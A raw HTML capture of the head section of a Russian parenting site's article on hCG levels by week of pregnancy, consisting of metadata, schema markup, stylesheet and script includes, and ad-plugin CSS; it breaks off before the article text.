

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html
body_size: 51367
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Норма ХГЧ при беременности по неделям (таблица), что покажет анализ крови при внематочном прикреплении хориона, расшифровка</title><meta name="description" content="Что такое ХГЧ, нормы по неделям беременности; ХГЧ при патологиях, у небеременных." /><link rel="canonical" href="https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Норма ХГЧ при беременности по неделям (таблица), что покажет анализ крови при внематочном прикреплении хориона, расшифровка" /><meta property="og:description" content="Что такое ХГЧ, нормы по неделям беременности; ХГЧ при патологиях, у небеременных." /><meta property="og:url" content="https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-05-30T13:12:05+00:00" /><meta property="article:modified_time" content="2018-05-30T13:12:18+00:00" /><meta name="author" content="Анастасия Даниленко" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Анастасия Даниленко" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html","url":"https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html","name":"Норма ХГЧ при беременности по неделям (таблица), что покажет анализ крови при внематочном прикреплении хориона, расшифровка","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html#primaryimage"},"image":{"@id":"https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net.jpg","datePublished":"2018-05-30T13:12:05+00:00","dateModified":"2018-05-30T13:12:18+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/b25d8c9046ce4cca0ace25cfce55f7eb"},"description":"Что такое ХГЧ, нормы по неделям беременности; ХГЧ при патологиях, у небеременных.","breadcrumb":{"@id":"https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net.jpg","width":1024,"height":1024,"caption":"беременность или нет"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/analizy-i-obsledovaniya/norma-hgch-pri-beremennosti-po-nedelyam.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Анализы и обследования","item":"https://budumamoi.com/analizy-i-obsledovaniya"},{"@type":"ListItem","position":3,"name":"ХГЧ: показатели в норме и при патологиях"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/b25d8c9046ce4cca0ace25cfce55f7eb","name":"Анастасия Даниленко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://budumamoi.com/wp-content/uploads/2018/09/pentanastasiya-12-150x150.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/09/pentanastasiya-12-150x150.jpg","caption":"Анастасия Даниленко"},"description":"Детский психолог (стаж работы 5 лет), молодая мама. 28 лет, замужем, воспитываю маленькую дочку. До декретного отпуска работала педагогом-психологом в школе (начальные классы), консультантом по детско-родительским (подростковый возраст) отношениям в психологическом центре, психологом в центре раннего развития детей дошкольного возраста. Психологией интересуюсь лет с 13. Увлекаюсь парапсихологией, картами Таро. Стараюсь жить по принципам \"позитивного мышления\". Жизненное кредо: \"Делай то, что любишь, люби то, что делаешь;)\".","url":"https://budumamoi.com/author/pentanastasiya"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/5032" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms 